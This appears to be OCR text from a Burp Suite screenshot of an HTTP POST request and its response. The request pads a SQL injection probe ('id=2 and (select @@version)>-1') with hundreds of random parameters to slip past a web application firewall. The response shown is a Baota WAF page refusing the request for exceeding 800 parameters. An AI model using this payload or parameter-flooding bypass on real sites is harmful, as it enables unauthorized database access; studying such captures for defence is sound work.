 Request
Pretty Raw \n Actions
EtRaJaDAKOgYuHJmjXJjcaaEH&MVCIBnhj=GJBHWdcuwVSOTotAROHNuwia&TwmWoWqt=
YwBeeXMRddkWUvyWZjHfHbnCK&AXjqYiCVtYG=fCLStOZnBEQHdfXkTFBHaxQSITrVS&tRnErdfYwaoM
=HcShsAKHqsEHnAAXVQjsJQjD&PbasmRsp=UEHpdohHpnSrnEjwYCIMuEl&PXxKpQUUF=
SFrdGMyvmQpjruFBySkjlWeBergOq&YEwXfWZhK=yqeCHwQeMjzfJlQVtFIEt&AgNucFnuLRnXoq=
FRMLJjthTpLctDQlykhmUJJ&uZkjrNvaMsYfPc=UtPjFMydVpijbZHBIIAegcdTdiy&tHOtKh=
vaWXGfHdnxQtYoyLDwOhvCvb&grpPuPwehg=ionHMvpKMexJsYwPHzoOSeWU&aCfWiNJYKpUy=
KympOaPkBFRjxBLJLUidHd&ObfAmiTKYaY=RtFVxeLSLKrpugTjgHHCqi&ubUJI=
iVOLDmZoUAMabrUQeUAHUBCtDp&LtaoC=nppBOAubVrnTvUmfZDheHnj&JxhnTpTIvVjK=
IwPOSuqgASyHaRRKkxIMf&yKKAKxTUTIITw=lDPOnWhkhDsETLQdoCmQJApYAW&lavRmQYHrAX=
CPPqBMjfGuWTSkGOwGlP&NPQeCkCda=hsIZAUitJIKAztujuUYh&PQoUoI=
ZIZKWzcxLIPKCyQcFRbROW&LCosvaA=TfFoNLlGSBYdulrORXHmmRNknbFpE&HkLvTIJGBnrfa=
WTvCerykPHlMSOaBqEFisBmzP&ACIWBnwXprqdoZ=nUJzrBINRWpowPpnVqbj&CvBNDG=
WWYHNWjNeEODnkaZWhWZtQwrG&rVYKqOPCDB=byWOGIOpFaSLqTlxdpGHNf&RMFTqI=
jxyFqdmzgieZeOHkJdDKiLEzJ&sKYOoORyOdGB=xuGMPYCWglhwMtixomaspRmYiEMoAk&mdmUtFy=
SPJLnMqtrrCsBUZTafjwq&zZjkXR=uIQRDOhYynvfjsRYReUQqc&RFmUZducTY=
EFKLfkeTBmdSpUqfLzjnaxThWv&gxKSFswphSlLj=cwoujDwbGBQFMYekQdMnSsfJpUeyKa&
uAYNjeKwQL=exHuWYJnaRawokWIXpjvQM&qoqNbRynC=ITdFBMMgvzSUNanNqnqyByVaJqwHo&
yaBttazlbtdrmH=cWGIWcUzGSJuYTDPXwqOEWMQliTy&CkVFaU=efYkhJkjbLPKdRZFdfIBfZiAwrRTG
&&id=2 and (select @@version)>-1
18
19
20
21
22
23
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 24 Jan 2021 03:21:45 GMT
4 Content-Type: text/html;charset=utf8
5 Connection: close
6 Vary: Accept-Encoding
7 Content-Length: 176
8
9 <html><meta charset="utf-8" /><title>参数太多</title><div>
宝塔免费WAF提醒您,POST传递的参数数量超过800,拒绝访问,如有误报请点击误报</div></html>
10